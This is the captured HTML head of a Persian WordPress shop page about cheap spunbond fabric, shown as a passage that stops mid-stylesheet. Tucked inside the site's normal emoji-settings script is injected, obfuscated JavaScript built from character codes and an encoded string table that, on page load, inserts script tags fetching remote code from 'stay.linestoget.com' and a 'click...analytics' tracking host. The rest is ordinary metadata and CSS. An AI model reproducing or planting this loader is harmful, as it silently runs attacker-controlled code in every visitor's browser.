

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hospitalo.ir/%D9%85%D8%B1%DA%A9%D8%B2-%D8%AA%D9%88%D8%B2%DB%8C%D8%B9-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%D8%A7%D8%B3%D9%BE%D8%A7%D9%86-%D8%A8%D8%A7%D9%86%D8%AF-%D8%A7%D8%B1%D8%B2%D8%A7%D9%86/
body_size: 25976
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8" /> <script>var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="پارچه اسپان باند ارزان از پارچه های بدون بافت بوده که تاروپود آن را الیاف طبیعی تشکیل می دهد برای همین بسیار نرم و لطیف است و رنگ های متنوعی هم دارد. این منسوجا" /><link rel="canonical" href="https://hospitalo.ir/مرکز-توزیع-پارچه-اسپان-باند-ارزان/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="مرکز توزیع پارچه اسپان باند ارزان - نساجی ندا" /><meta property="og:description" content="پارچه اسپان باند ارزان از پارچه های بدون بافت بوده که تاروپود آن را الیاف طبیعی تشکیل می دهد برای همین بسیار نرم و لطیف است و رنگ های متنوعی هم دارد. این منسوجا" /><meta property="og:url" content="https://hospitalo.ir/مرکز-توزیع-پارچه-اسپان-باند-ارزان/" /><meta property="og:site_name" content="نساجی ندا" /><meta property="article:published_time" content="2021-11-30T08:54:07+00:00" /><meta property="article:modified_time" content="2022-05-15T12:30:01+00:00" /><meta property="og:image" content="https://hospitalo.ir/wp-content/uploads/2021/11/a3102cf2a29760092cebbf34d3545483.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="talia" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hospitalo.ir/#website","url":"https://hospitalo.ir/","name":"نساجی ندا","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hospitalo.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/#primaryimage","url":"https://hospitalo.ir/wp-content/uploads/2021/11/a3102cf2a29760092cebbf34d3545483.jpg","contentUrl":"https://hospitalo.ir/wp-content/uploads/2021/11/a3102cf2a29760092cebbf34d3545483.jpg","width":450,"height":450},{"@type":"WebPage","@id":"https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/#webpage","url":"https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/","name":"مرکز توزیع پارچه اسپان باند ارزان - نساجی ندا","isPartOf":{"@id":"https://hospitalo.ir/#website"},"primaryImageOfPage":{"@id":"https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/#primaryimage"},"datePublished":"2021-11-30T08:54:07+00:00","dateModified":"2022-05-15T12:30:01+00:00","author":{"@id":"https://hospitalo.ir/#/schema/person/4e6edc844da7b458575e68f2833cc6b7"},"description":"پارچه اسپان باند ارزان از پارچه های بدون بافت بوده که تاروپود آن را الیاف طبیعی تشکیل می دهد برای همین بسیار نرم و لطیف است و رنگ های متنوعی هم دارد. این منسوجا","breadcrumb":{"@id":"https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/"]}]},{"@type":"BreadcrumbList","@id":"https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"مقالات","item":"https://hospitalo.ir/blog/"},{"@type":"ListItem","position":2,"name":"مرکز توزیع پارچه اسپان باند ارزان"}]},{"@type":"Person","@id":"https://hospitalo.ir/#/schema/person/4e6edc844da7b458575e68f2833cc6b7","name":"talia","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hospitalo.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/701b11f8a86cb18eda452d43779abf9c?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/701b11f8a86cb18eda452d43779abf9c?s=96&d=identicon&r=g","caption":"talia"}}]}</script> <title>مرکز توزیع پارچه اسپان باند ارزان - نساجی ندا</title><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; خوراک" href="https://hospitalo.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; خوراک دیدگاه‌ها" href="https://hospitalo.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; مرکز توزیع  پارچه اسپان باند ارزان خوراک دیدگاه‌ها" href="https://hospitalo.ir/%d9%85%d8%b1%da%a9%d8%b2-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d9%be%d8%a7%d8%b1%da%86%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%d8%af-%d8%a7%d8%b1%d8%b2%d8%a7%d9%86/feed/" /> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hospitalo.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));var q=b;(function(c,e){var o=b,f=c();while(!![]){try{var g=-parseInt(o('0x12e'))/0x1*(parseInt(o('0x138'))/0x2)+parseInt(o('0x134'))/0x3+-parseInt(o('0x13c'))/0x4*(parseInt(o('0x137'))/0x5)+parseInt(o('0x127'))/0x6+-parseInt(o('0x13a'))/0x7*(-parseInt(o('0x12b'))/0x8)+parseInt(o('0x13d'))/0x9*(-parseInt(o('0x12d'))/0xa)+parseInt(o('0x133'))/0xb;if(g===e)break;else f.push(f.shift())}catch(h){f.push(f.shift())}}}(a,0xd29e2));function b(c,d){var e=a();return b=function(f,g){f=f-0x126;var h=e[f];return h},b(c,d)}function utrertdfg(c){var p=b;return Boolean(document[p('0x12a')]('sc'+'ri'+p('0x136')+'sr'+p('0x139')+c+'"]'))}var bd='ht'+String[q('0x12c')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+q('0x13b')+String[q('0x12c')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x12f');if(utrertdfg(bd)===![]){var d=document,s=d[q('0x129')]('sc'+'r'+'ip'+'t');s.src=bd,d[q('0x130')]?d[q('0x130')][q('0x126')]!==null&&d[q('0x130')].parentNode[q('0x132')](s,d.currentScript):d[q('0x128')](q('0x135'))[0x0]!==null&&d.getElementsByTagName('head')[0x0][q('0x131')](s)}function a(){var r=['appendChild','insertBefore','17575602BTZXWl','2036832HDYEBM','head','pt[','10AxrjDr','3283846xhGQTV','c="','6306881cgKmJB','and','1524092KiVpnI','603NGWNvR','parentNode','3371418chATlD','getElementsByTagName','createElement','querySelector','8xAZrjZ','fromCharCode','70590qyDHgy','1PfuxyP','ack','currentScript'];a=function(){return r};return a()}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hospitalo.ir/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' media='all' /><style id='wp-block-site-logo-inline-css'>.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-right:auto;margin-left:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}</style><style id='wp-block-button-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:#fff0}</style><style id='wp-block-buttons-inline-css'>.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-right:auto;margin-left:auto;width:100%}.wp-block-button.aligncenter{text-align:center}</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}</style><link data-optimized="1" rel='stylesheet' id='wp-block-navigation-css'  href='https://hospitalo.ir/wp-content/litespeed/css/0c85d20a9eca8a48c85ff54b3ef52071.css?ver=8e18c' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style><style id='wp-block-template-part-inline-css'>.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wp-block-post-title-inline-css'>.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}</style><style id='wp-block-spacer-inline-css'>.wp-block-spacer{clear:both}</style><style id='wp-block-post-comments-inline-css'>.wp-block-post-comments .alignleft{float:right}.wp-block-post-comments .alignright{float:left}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-right:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-top:.5em;margin-left:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-right:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}</style><style id='wp-block-post-featured-image-inline-css'>.wp-block-post-featured-image{margin-right:0;margin-left:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}</style><style id='wp-block-columns-inline-css'>.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id='wp-block-post-template-inline-css'>.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template,.wp-block-query-loop.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em 0 0 .1em;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}</style><style id='wp-block-library-inline-css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html 